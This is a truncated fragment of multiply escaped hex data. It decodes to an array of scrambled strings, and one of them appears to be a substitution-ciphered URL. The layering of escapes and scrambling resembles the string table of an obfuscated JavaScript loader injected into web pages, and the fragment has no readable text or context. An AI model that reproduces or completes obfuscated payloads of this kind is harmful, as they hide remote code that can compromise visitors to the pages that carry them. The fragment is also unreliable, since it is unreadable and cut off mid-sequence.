\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\